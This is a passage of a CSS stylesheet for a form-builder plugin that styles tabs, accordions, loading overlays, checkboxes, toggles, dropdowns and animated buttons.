  height: 100%;
  width: 100%;
  line-height: normal;
  text-align: center;
}
.super-first-responsiveness .super-layout-tabs .super-tab-prev:after {
  content: "\f053";
}

.super-tabs.super-vertical {
  display: flex;
}
.super-tabs.super-vertical > .super-tabs-menu > .super-tabs-tab {
  width: 100%;
  border: 0;
  border-left: 2px solid #fff;
}
.super-tabs.super-vertical > .super-tabs-menu > .super-tabs-tab.super-active {
  border: 0;
  border-left: 2px solid #49B4B6;
}
.super-tabs.super-vertical > .super-tabs-contents {
  float: left;
  width: 100%;
  margin-top: 0px;
}
.super-tabs.super-vertical > .super-tabs-contents > .super-tabs-content {
  float: left;
  width: 100%;
  border: 0;
}

.super-tabs-menu {
  display: flex;
  flex-direction: row;
}

.super-rtl .super-tabs-menu {
  flex-direction: row-reverse;
}

.super-accordion-item {
  position: relative;
  margin-bottom: 1em;
  float: left;
  width: 100%;
}
.super-accordion-item.super-error {
  margin-top: 30px;
}
.super-accordion-item.super-error .super-accordion-title:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "\f071";
  font-size: 14px;
  color: #f2322b;
  padding: 0px 10px 0px 0px;
}

.super-accordion-header, .super-accordion-content {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}

.super-accordion-header {
  border-style: solid;
  border-width: 0;
  padding: 1em;
  font-weight: bold;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-items: center;
  align-content: center;
  position: relative;
  cursor: pointer;
  font-size: 0.9rem;
  line-height: normal;
}
.super-accordion-header:before, .super-accordion-header:after {
  content: "";
  position: absolute;
  right: 1.25em;
  top: 1.25em;
  width: 2px;
  height: 0.75em;
  transition: transform 0.2s;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  background-color: #49B4B6;
}
.super-accordion-header:after {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}

.super-accordion-image {
  padding: 0px 10px 0px 10px;
  display: flex;
}
.super-accordion-image img {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.super-accordion-title {
  border-right: 1px solid rgba(0, 0, 0, 0.2);
  padding: 0px 10px 0px 0px;
  margin: 0px 10px 0px 0px;
  font-size: 0.9rem;
}

.super-accordion-desc {
  padding: 0px 10px 0px 0px;
  font-size: 0.7rem;
}

.super-accordion-content {
  height: 0;
  border-style: solid;
  border-width: 0;
  font-size: 0.8rem;
  float: left;
  width: 100%;
  visibility: hidden;
  overflow: hidden;
}
.super-accordion-content > .super-padding {
  padding: 10px;
}
.super-accordion-content > .super-padding > .super-element-inner {
  display: none;
}

.super-accordion-item.super-active > .super-accordion-header:before {
  -webkit-transform: rotate(90deg) !important;
  -moz-transform: rotate(90deg) !important;
  -ms-transform: rotate(90deg) !important;
  -o-transform: rotate(90deg) !important;
  transform: rotate(90deg) !important;
}
.super-accordion-item.super-active > .super-accordion-content {
  height: auto;
  overflow: initial;
  visibility: visible;
}
.super-accordion-item.super-active > .super-accordion-content > .super-padding > .super-element-inner {
  display: block;
}

.super-item-label > span {
  width: 100%;
  display: block;
  float: left;
}

.super-regular-price.super-sale {
  text-decoration: line-through;
  color: red;
}

.super-sale-price {
  color: green;
}

.super-tabs.super-prev-next > .super-tabs-contents > .super-content-prev, .super-tabs.super-prev-next > .super-tabs-contents > .super-content-next {
  width: 50px;
  height: 50px;
  cursor: pointer;
  position: absolute;
  top: 0;
  right: 0px;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  top: 50%;
  margin-top: -25px;
}
.super-tabs.super-prev-next > .super-tabs-contents > .super-content-prev i, .super-tabs.super-prev-next > .super-tabs-contents > .super-content-next i {
  position: absolute;
  width: 25px;
  height: 3px;
  background: #49B4B6;
  transition: all 0.15s ease;
  top: 50%;
  left: -4px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
}
.super-tabs.super-prev-next > .super-tabs-contents > .super-content-prev i, .super-tabs.super-prev-next > .super-tabs-contents > .super-content-next i {
  transform-origin: 100% 50%;
}
.super-tabs.super-prev-next > .super-tabs-contents > .super-content-prev .top-line {
  -webkit-transform: translate(0px, 1px) rotate(40deg);
  -moz-transform: translate(0px, 1px) rotate(40deg);
  -ms-transform: translate(0px, 1px) rotate(40deg);
  -o-transform: translate(0px, 1px) rotate(40deg);
  transform: translate(0px, 1px) rotate(40deg);
}
.super-tabs.super-prev-next > .super-tabs-contents > .super-content-next .top-line {
  -webkit-transform: translate(0px, -2px) rotate(40deg);
  -moz-transform: translate(0px, -2px) rotate(40deg);
  -ms-transform: translate(0px, -2px) rotate(40deg);
  -o-transform: translate(0px, -2px) rotate(40deg);
  transform: translate(0px, -2px) rotate(40deg);
}
.super-tabs.super-prev-next > .super-tabs-contents > .super-content-prev .bottom-line {
  -webkit-transform: translate(0px, -1px) rotate(-40deg);
  -moz-transform: translate(0px, -1px) rotate(-40deg);
  -ms-transform: translate(0px, -1px) rotate(-40deg);
  -o-transform: translate(0px, -1px) rotate(-40deg);
  transform: translate(0px, -1px) rotate(-40deg);
}
.super-tabs.super-prev-next > .super-tabs-contents > .super-content-next .bottom-line {
  -webkit-transform: translate(0px, -4px) rotate(-40deg);
  -moz-transform: translate(0px, -4px) rotate(-40deg);
  -ms-transform: translate(0px, -4px) rotate(-40deg);
  -o-transform: translate(0px, -4px) rotate(-40deg);
  transform: translate(0px, -4px) rotate(-40deg);
}
.super-tabs.super-prev-next > .super-tabs-contents > .super-content-prev:hover .top-line {
  -webkit-transform: translate(5px, 1px) rotate(40deg);
  -moz-transform: translate(5px, 1px) rotate(40deg);
  -ms-transform: translate(5px, 1px) rotate(40deg);
  -o-transform: translate(5px, 1px) rotate(40deg);
  transform: translate(5px, 1px) rotate(40deg);
  width: 30px;
}
.super-tabs.super-prev-next > .super-tabs-contents > .super-content-next:hover .top-line {
  -webkit-transform: translate(5px, -2px) rotate(40deg);
  -moz-transform: translate(5px, -2px) rotate(40deg);
  -ms-transform: translate(5px, -2px) rotate(40deg);
  -o-transform: translate(5px, -2px) rotate(40deg);
  transform: translate(5px, -2px) rotate(40deg);
  width: 30px;
}
.super-tabs.super-prev-next > .super-tabs-contents > .super-content-prev:hover .bottom-line {
  -webkit-transform: translate(5px, -1px) rotate(-40deg);
  -moz-transform: translate(5px, -1px) rotate(-40deg);
  -ms-transform: translate(5px, -1px) rotate(-40deg);
  -o-transform: translate(5px, -1px) rotate(-40deg);
  transform: translate(5px, -1px) rotate(-40deg);
  width: 30px;
}
.super-tabs.super-prev-next > .super-tabs-contents > .super-content-next:hover .bottom-line {
  -webkit-transform: translate(5px, -4px) rotate(-40deg);
  -moz-transform: translate(5px, -4px) rotate(-40deg);
  -ms-transform: translate(5px, -4px) rotate(-40deg);
  -o-transform: translate(5px, -4px) rotate(-40deg);
  transform: translate(5px, -4px) rotate(-40deg);
  width: 30px;
}
.super-tabs.super-prev-next > .super-tabs-contents > .super-content-prev[data-state=disabled], .super-tabs.super-prev-next > .super-tabs-contents > .super-content-next[data-state=disabled] {
  opacity: 0.3;
  cursor: default;
}
.super-tabs.super-prev-next > .super-tabs-contents > .super-content-prev[data-state=disabled] .top-line, .super-tabs.super-prev-next > .super-tabs-contents > .super-content-prev[data-state=disabled] .bottom-line {
  -webkit-transform: translate(5px, 0) rotate(0deg);
  -moz-transform: translate(5px, 0) rotate(0deg);
  -ms-transform: translate(5px, 0) rotate(0deg);
  -o-transform: translate(5px, 0) rotate(0deg);
  transform: translate(5px, 0) rotate(0deg);
}
.super-tabs.super-prev-next > .super-tabs-contents > .super-content-next[data-state=disabled] .top-line, .super-tabs.super-prev-next > .super-tabs-contents > .super-content-next[data-state=disabled] .bottom-line {
  -webkit-transform: translate(5px, 0) rotate(0deg);
  -moz-transform: translate(5px, 0) rotate(0deg);
  -ms-transform: translate(5px, 0) rotate(0deg);
  -o-transform: translate(5px, 0) rotate(0deg);
  transform: translate(5px, 0) rotate(0deg);
}

@media (min-width: 0px) {
  .super-tabs.super-prev-next > .super-tabs-contents > .super-content-prev, .super-tabs.super-prev-next > .super-tabs-contents > .super-content-next {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
    right: -25px;
  }
  .super-tabs.super-prev-next > .super-tabs-contents > .super-content-prev {
    right: initial;
    left: -25px;
    -webkit-transform: scale(0.7) rotate(180deg);
    -moz-transform: scale(0.7) rotate(180deg);
    -ms-transform: scale(0.7) rotate(180deg);
    -o-transform: scale(0.7) rotate(180deg);
    transform: scale(0.7) rotate(180deg);
  }
  .super-tabs.super-prev-next > .super-tabs-contents {
    padding-left: 40px;
    padding-right: 40px;
  }
}
@media (min-width: 768px) {
  .super-tabs.super-prev-next > .super-tabs-contents > .super-content-prev, .super-tabs.super-prev-next > .super-tabs-contents > .super-content-next {
    -webkit-transform: scale(0.85);
    -moz-transform: scale(0.85);
    -ms-transform: scale(0.85);
    -o-transform: scale(0.85);
    transform: scale(0.85);
    right: -15px;
  }
  .super-tabs.super-prev-next > .super-tabs-contents > .super-content-prev {
    right: initial;
    left: -15px;
    -webkit-transform: scale(0.85) rotate(180deg);
    -moz-transform: scale(0.85) rotate(180deg);
    -ms-transform: scale(0.85) rotate(180deg);
    -o-transform: scale(0.85) rotate(180deg);
    transform: scale(0.85) rotate(180deg);
  }
  .super-tabs.super-prev-next > .super-tabs-contents {
    padding-left: 65px;
    padding-right: 65px;
  }
}
@media (min-width: 1200px) {
  .super-tabs.super-prev-next > .super-tabs-contents > .super-content-prev, .super-tabs.super-prev-next > .super-tabs-contents > .super-content-next {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    right: -5px;
  }
  .super-tabs.super-prev-next > .super-tabs-contents > .super-content-prev {
    right: initial;
    left: -5px;
    -webkit-transform: scale(1) rotate(180deg);
    -moz-transform: scale(1) rotate(180deg);
    -ms-transform: scale(1) rotate(180deg);
    -o-transform: scale(1) rotate(180deg);
    transform: scale(1) rotate(180deg);
  }
  .super-tabs.super-prev-next > .super-tabs-contents {
    padding-left: 80px;
    padding-right: 80px;
  }
}
.super-loading-overlay {
  position: fixed;
  z-index: 2000000050;
  width: 100%;
  height: 100%;
  top: 0px;
  left: 0px;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgba(0, 0, 0, 0.4);
}
.super-loading-overlay .super-loading-wrapper {
  z-index: 2000000100;
  padding: 0px 25px 0px 25px;
  max-width: 100%;
  max-width: 100%;
  width: 400px;
  max-width: 100%;
  height: 500px;
  max-height: 100%;
  overflow: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  color: black;
  flex-direction: column-reverse;
  background-color: white;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0px 0px 8px 1px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0px 0px 8px 1px rgba(0, 0, 0, 0.5);
  -ms-box-shadow: 0px 0px 8px 1px rgba(0, 0, 0, 0.5);
  -o-box-shadow: 0px 0px 8px 1px rgba(0, 0, 0, 0.5);
  box-shadow: 0px 0px 8px 1px rgba(0, 0, 0, 0.5);
}
.super-loading-overlay .super-loading-wrapper:after {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "\f1ce";
  color: #c5c5c5;
  font-size: 34px;
  margin-bottom: 25px;
  -webkit-animation: rotating 2s linear infinite;
  -moz-animation: rotating 2s linear infinite;
  -ms-animation: rotating 2s linear infinite;
  -o-animation: rotating 2s linear infinite;
  animation: rotating 2s linear infinite;
}
.super-loading-overlay .super-loading-wrapper .super-progress {
  width: 100%;
  height: 5px;
  background-color: #eee;
  margin-top: 5px;
}
.super-loading-overlay .super-loading-wrapper .super-progress .super-progress-bar {
  -webkit-transition: width 0.5s ease-out 0s;
  -moz-transition: width 0.5s ease-out 0s;
  -ms-transition: width 0.5s ease-out 0s;
  -o-transition: width 0.5s ease-out 0s;
  transition: width 0.5s ease-out 0s;
  width: 0%;
  content: "";
  display: block;
  height: 5px;
  background-color: #4EB1B6;
}
.super-loading-overlay .super-pdf-download-btn,
.super-loading-overlay .super-close {
  text-align: center;
  margin: 25px 0px 0px 0px;
  background-color: #53d453;
  color: white;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 5px 25px 5px 25px !important;
  font-size: 14px;
  line-height: normal;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.super-loading-overlay .super-pdf-download-btn:hover {
  background-color: #5ce45c;
}
.super-loading-overlay .super-pdf-download-btn:after {
  color: white;
  padding: 0px 0px 0px 15px;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "\f1c1";
  font-size: 24px;
}
.super-loading-overlay .super-close {
  padding: 5px 5px 5px 5px;
  background-color: #e43434;
}
.super-loading-overlay .super-close {
  display: none;
  background: none;
  color: #666666;
  text-decoration: underline;
  padding: 10px 25px;
}
.super-loading-overlay .super-close:hover {
  color: #111111;
}
.super-loading-overlay .super-loading-text {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  position: relative;
}
.super-loading-overlay .super-inner-text {
  width: 100%;
  text-align: center;
  font-size: 16px;
}
.super-loading-overlay .super-inner-text > h1 {
  font-size: 36px;
  line-height: normal;
}
.super-loading-overlay.super-error .super-loading-wrapper:after, .super-loading-overlay.super-success .super-loading-wrapper:after {
  content: "\f00d";
  -webkit-animation: none;
  animation: none;
  color: #e43434;
}
.super-loading-overlay.super-error .super-progress, .super-loading-overlay.super-success .super-progress {
  display: none;
}
.super-loading-overlay.super-error .super-close, .super-loading-overlay.super-success .super-close {
  display: block;
}
.super-loading-overlay.super-success .super-loading-wrapper:after {
  content: "\f00c";
  color: #4eb1b6;
}

.super-column.super-align-inner-elements-left, .super-column.super-align-inner-elements-center, .super-column.super-align-inner-elements-right {
  display: flex;
  justify-content: center;
  flex-direction: column;
}
.super-column.super-align-inner-elements-left > .super-shortcode.super-field, .super-column.super-align-inner-elements-center > .super-shortcode.super-field, .super-column.super-align-inner-elements-right > .super-shortcode.super-field {
  width: auto !important;
}

.super-align-inner-elements-left > .super-shortcode.super-field {
  margin-right: auto;
}

.super-align-inner-elements-center > .super-shortcode.super-field {
  margin-left: auto;
  margin-right: auto;
}

.super-align-inner-elements-right > .super-shortcode.super-field {
  margin-left: auto;
}

.super-column.super-builder-align-inner-elements-left > .super-element-inner > .super-element > .super-element-inner, .super-column.super-builder-align-inner-elements-center > .super-element-inner > .super-element > .super-element-inner, .super-column.super-builder-align-inner-elements-right > .super-element-inner > .super-element > .super-element-inner {
  display: flex;
  justify-content: center;
  flex-direction: column;
}
.super-column.super-builder-align-inner-elements-left > .super-element-inner > .super-element > .super-element-inner > .super-shortcode.super-field, .super-column.super-builder-align-inner-elements-center > .super-element-inner > .super-element > .super-element-inner > .super-shortcode.super-field, .super-column.super-builder-align-inner-elements-right > .super-element-inner > .super-element > .super-element-inner > .super-shortcode.super-field {
  width: auto !important;
}

.super-column.super-builder-align-inner-elements-left > .super-element-inner > .super-element > .super-element-inner > .super-shortcode.super-field {
  margin-right: auto;
}

.super-column.super-builder-align-inner-elements-center > .super-element-inner > .super-element > .super-element-inner > .super-shortcode.super-field {
  margin-left: auto;
  margin-right: auto;
}

.super-column.super-builder-align-inner-elements-right > .super-element-inner > .super-element > .super-element-inner > .super-shortcode.super-field {
  margin-left: auto;
}

.super-form .super-radio .super-item,
.super-form .super-checkbox .super-item,
.super-preview-elements .super-radio .super-item,
.super-preview-elements .super-checkbox .super-item {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  height: auto;
}
.super-form .super-radio input,
.super-form .super-checkbox input,
.super-preview-elements .super-radio input,
.super-preview-elements .super-checkbox input {
  display: none !important;
}
.super-form .super-radio .super-before,
.super-form .super-checkbox .super-before,
.super-preview-elements .super-radio .super-before,
.super-preview-elements .super-checkbox .super-before {
  display: flex;
  width: 18px;
  height: 18px;
  align-items: center;
  justify-content: center;
  margin-top: 0;
  margin-bottom: 0;
  margin-right: 5px;
  flex-shrink: 0;
}
.super-form .super-radio .super-after,
.super-form .super-checkbox .super-after,
.super-preview-elements .super-radio .super-after,
.super-preview-elements .super-checkbox .super-after {
  width: 10px;
  height: 10px;
  margin-top: 0;
  margin-bottom: 0;
  display: none;
}
.super-form .super-radio .super-item.super-active .super-after,
.super-form .super-checkbox .super-item.super-active .super-after,
.super-preview-elements .super-radio .super-item.super-active .super-after,
.super-preview-elements .super-checkbox .super-item.super-active .super-after {
  display: block;
}
.super-form .super-radio .super-before,
.super-form .super-radio .super-after,
.super-preview-elements .super-radio .super-before,
.super-preview-elements .super-radio .super-after {
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}

.display-slider *:before {
  box-sizing: border-box !important;
}

.display-slider .super-field-wrapper,
.display-slider .super-title,
.display-slider .super-price {
  display: block;
}
.display-slider .super-title {
  font-weight: bold;
}

.super-c-1 .super-item {
  width: 100%;
}

.super-c-2 .super-item {
  width: 50%;
}

.super-c-3 .super-item {
  width: 33.33%;
}

.super-c-4 .super-item {
  width: 25%;
}

.super-c-5 .super-item {
  width: 20%;
}

.super-c-6 .super-item {
  width: 16.66%;
}

.super-c-7 .super-item {
  width: 14.28%;
}

.super-c-8 .super-item {
  width: 12.5%;
}

.super-c-9 .super-item {
  width: 11.11%;
}

.super-c-10 .super-item {
  width: 10%;
}

.display-horizontal .super-field-wrapper {
  display: flex;
  flex-wrap: wrap;
}

.display-horizontal .super-item,
.display-vertical .super-item,
.display-grid .super-item,
.display-slider .super-item {
  flex-shrink: 0;
  margin: 0px 0px 0px 0px;
  padding: 5px 30px 5px 0px;
}

.display-slider .super-item {
  padding: 0px 0px 0px 0px;
}
.display-slider .super-has-image {
  flex-direction: column;
  max-width: 100%;
  flex-grow: 1;
  flex-shrink: 1;
}
.display-slider .super-item-label {
  text-align: center;
  padding-top: 5px;
}

.display-horizontal .super-has-image {
  flex-shrink: 1;
}

.display-vertical .super-item.super-has-image:before, .display-vertical .super-item.super-has-image:after,
.display-horizontal .super-item.super-has-image:before,
.display-horizontal .super-item.super-has-image:after,
.super-checkbox .super-item.super-has-image:before,
.super-checkbox .super-item.super-has-image:after,
.super-radio .super-item.super-has-image:before,
.super-radio .super-item.super-has-image:after {
  display: none;
}
.display-vertical .super-item.super-has-image .super-image,
.display-horizontal .super-item.super-has-image .super-image,
.super-checkbox .super-item.super-has-image .super-image,
.super-radio .super-item.super-has-image .super-image {
  display: inline-block;
  position: relative;
  background-image: none !important;
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;
}
.display-vertical .super-item.super-has-image .super-image > img,
.display-horizontal .super-item.super-has-image .super-image > img,
.super-checkbox .super-item.super-has-image .super-image > img,
.super-radio .super-item.super-has-image .super-image > img {
  display: block;
  max-width: 100%;
}
.display-vertical .super-item.super-has-image.super-active .super-image:before, .display-vertical .super-item.super-has-image.super-active .super-image:after,
.display-horizontal .super-item.super-has-image.super-active .super-image:before,
.display-horizontal .super-item.super-has-image.super-active .super-image:after,
.super-checkbox .super-item.super-has-image.super-active .super-image:before,
.super-checkbox .super-item.super-has-image.super-active .super-image:after,
.super-radio .super-item.super-has-image.super-active .super-image:before,
.super-radio .super-item.super-has-image.super-active .super-image:after {
  content: "";
  width: 100%;
  height: 100%;
  top: 0px;
  left: 0px;
  position: absolute;
  background-color: black;
  opacity: 0.4;
}
.display-vertical .super-item.super-has-image.super-active .super-image:before,
.display-horizontal .super-item.super-has-image.super-active .super-image:before,
.super-checkbox .super-item.super-has-image.super-active .super-image:before,
.super-radio .super-item.super-has-image.super-active .super-image:before {
  content: "\f058";
  width: 30px;
  height: 30px;
  z-index: 2;
  top: 10px;
  right: 10px;
  left: inherit;
  color: white;
  font-size: 28px;
  text-align: center;
  line-height: normal;
  background: none;
  opacity: 1;
}

.super-dropdown-arrow {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  outline: 0;
}

.super-open.super-focus .super-dropdown-list {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  outline: 0;
}
.super-open.super-focus .super-dropdown-list .super-item {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  outline: 0;
  display: flex;
}
.super-open.super-focus .super-adaptive-placeholder {
  z-index: 3600;
}
.super-open.super-focus .super-dropdown-arrow {
  display: none;
}
.super-open.super-focus.super-filtering .super-dropdown-list .super-item {
  display: none;
}
.super-open.super-focus.super-filtering .super-dropdown-list .super-item.super-match {
  display: flex;
}

.super-string-found .super-item {
  font-weight: bold;
}
.super-string-found .super-item span {
  font-weight: normal;
}

.super-toggle,
.super-color {
  flex-wrap: wrap;
}
.super-toggle .super-label,
.super-toggle .super-description,
.super-color .super-label,
.super-color .super-description {
  width: 100%;
}
.super-toggle .super-break,
.super-color .super-break {
  flex-basis: 100%;
  height: 0;
}
.super-toggle .super-field-wrapper,
.super-color .super-field-wrapper {
  margin-top: 0 !important;
  width: auto;
}

.super-toggle-switch {
  overflow: hidden;
  border: 1px solid;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  outline: 0;
}
.super-toggle-switch * {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  outline: 0;
}
.super-toggle-switch.super-active .super-toggle-group {
  margin-left: 0;
}

.super-toggle-group {
  display: flex;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  margin-left: -100%;
}

.super-toggle-on,
.super-toggle-off {
  display: flex;
  margin: 0;
  justify-content: center;
  align-items: center;
  padding: 0px 0px 0px 0px;
}

.super-toggle-handle {
  display: flex;
  width: 20px;
  background-color: white;
  margin: 0;
}

.super-dropdown-list {
  flex: 1;
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
  max-height: 200px;
  overflow: auto;
}
.super-dropdown-list .super-item {
  justify-content: flex-start;
  align-items: center;
  margin: 0;
  display: none;
  white-space: nowrap;
  width: 100%;
  flex: 1;
  overflow: hidden;
}
.super-dropdown-list .super-placeholder {
  display: flex;
}

.super-fileupload-files {
  margin-top: 5px;
}

.super-calculator.super-icon-inside .super-icon,
.super-radio.super-icon-inside .super-icon,
.super-checkbox.super-icon-inside .super-icon,
.super-toggle.super-icon-inside .super-icon,
.super-slider.super-icon-inside .super-icon {
  display: none;
}

.super-fileupload-files {
  width: 100%;
  margin: 0;
}
.super-fileupload-files > div {
  display: flex;
  width: 100%;
  justify-content: flex-end;
  flex-direction: row-reverse;
  align-items: center;
}
.super-fileupload-files > div .super-fileupload-name {
  padding: 0px 0px 5px 0px;
  text-align: center;
}

.display-grid .super-field-wrapper {
  display: flex;
}
.display-grid .super-items-list {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.display-grid .super-items-list .super-item {
  flex-grow: 0;
}

.display-horizontal .super-items-list {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}

.super-icon-outside.super-icon-right {
  flex-direction: row-reverse;
  justify-content: flex-end;
}
.super-icon-outside.super-icon-right .super-icon {
  margin-left: 10px;
}

.super-form-button,
.super-next-multipart,
.super-prev-multipart {
  display: flex !important;
  flex-direction: row;
}
.super-form-button .super-button-wrap,
.super-next-multipart .super-button-wrap,
.super-prev-multipart .super-button-wrap {
  cursor: pointer;
  overflow: hidden;
  display: flex;
  align-items: center;
  padding: 0px 15px 0px 15px;
}
.super-form-button .super-button-wrap .super-before,
.super-next-multipart .super-button-wrap .super-before,
.super-prev-multipart .super-button-wrap .super-before {
  padding-right: 5px;
  padding-left: 0px;
}

.super-form-button.super-button-align-left {
  justify-content: flex-start;
}
.super-form-button.super-button-align-center {
  justify-content: center;
}
.super-form-button.super-button-align-right {
  justify-content: flex-end;
}

.super-next-multipart,
.super-prev-multipart {
  justify-content: flex-end;
}
.super-next-multipart .super-button-wrap,
.super-prev-multipart .super-button-wrap {
  flex: initial !important;
}

.super-prev-multipart {
  justify-content: flex-start;
}

.super-button-icon-option-right .super-button-wrap {
  flex-direction: row-reverse;
}
.super-button-icon-option-right .super-button-wrap .super-before {
  padding-right: 0px;
  padding-left: 5px;
}

.super-button-width-fullwidth .super-button-wrap {
  flex: 1;
  justify-content: center;
}

.super-button-icon-animation-vertical .super-button-wrap {
  justify-content: initial;
}

.super-form-button.super-button-icon-animation-horizontal .super-before, .super-form-button.super-button-icon-animation-vertical .super-before {
  opacity: 0;
}
.super-form-button.super-button-icon-animation-horizontal .super-before,
.super-form-button.super-button-icon-animation-horizontal .super-button-name, .super-form-button.super-button-icon-animation-vertical .super-before,
.super-form-button.super-button-icon-animation-vertical .super-button-name {
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.super-form-button.super-button-icon-animation-horizontal .super-button-wrap:hover .super-button-name,
.super-form-button.super-button-icon-animation-horizontal .super-button-wrap:hover .super-before {
  opacity: 1;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
.super-form-button.super-button-icon-animation-vertical .super-button-wrap {
  flex-direction: column;
}
.super-form-button.super-button-icon-animation-vertical .super-button-wrap .super-before,
.super-form-button.super-button-icon-animation-vertical .super-button-wrap .super-button-name {
  padding: 0;
  flex-shrink: 0;
  align-items: center;
  display: flex;
  -webkit-transform: translate(0, -33px);
  -moz-transform: translate(0, -33px);
  -ms-transform: translate(0, -33px);
  -o-transform: translate(0, -33px);
  transform: translate(0, -33px);
}
.super-form-button.super-button-icon-animation-vertical .super-button-wrap:hover .super-before,
.super-form-button.super-button-icon-animation-vertical .super-button-wrap:hover .super-button-name {
  opacity: 1;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
.super-form-button.super-button-icon-option-right.super-button-icon-animation-horizontal .super-button-name {
  -webkit-transform: translate(10px, 0);
  -moz-transform: translate(10px, 0);
  -ms-transform: translate(10px, 0);
  -o-transform: translate(10px, 0);
  transform: translate(10px, 0);
}
.super-form-button.super-button-icon-option-right.super-button-icon-animation-horizontal .super-before {
  -webkit-transform: translate(40px, 0);
  -moz-transform: translate(40px, 0);
  -ms-transform: translate(40px, 0);
  -o-transform: translate(40px, 0);
  transform: translate(40px, 0);
}
.super-form-button.super-button-icon-option-left.super-button-icon-animation-horizontal .super-button-name {
  -webkit-transform: translate(-10px, 0);
  -moz-transform: translate(-10px, 0);
  -ms-transform: translate(-10px, 0);
  -o-transform: translate(-10px, 0);
  transform: translate(-10px, 0);
}
.super-form-button.super-button-icon-option-left.super-button-icon-animation-horizontal .super-before {
  -webkit-transform: translate(-40px, 0);
  -moz-transform: translate(-40px, 0);
  -ms-transform: translate(-40px, 0);
  -o-transform: translate(-40px, 0);
  transform: translate(-40px, 0);
}

.super-button .super-button-wrap {
  position: relative;
}
.super-button.super-type-3d .super-button-wrap {
  border-bottom: 1px solid;
  -webkit-box-shadow: 0px 4px 0px;
  -moz-box-shadow: 0px 4px 0px;
  -ms-box-shadow: 0px 4px 0px;
  -o-box-shadow: 0px 4px 0px;
  box-shadow: 0px 4px 0px;
}
.super-button .super-button-wrap,
.super-button .super-button-name, .super-button.super-type-diagonal .super-button-wrap .super-after {
  -webkit-transition: all 0.25s ease-in-out;
  -moz-transition: all 0.25s ease-in-out;
  -ms-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}
.super-button.super-type-diagonal .super-button-wrap {
  position: relative;
  border-width: 2px;
  border-style: solid;
  background: none;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
}
.super-button.super-type-diagonal .super-button-wrap .super-button-name {
  z-index: 2;
  position: relative;
}
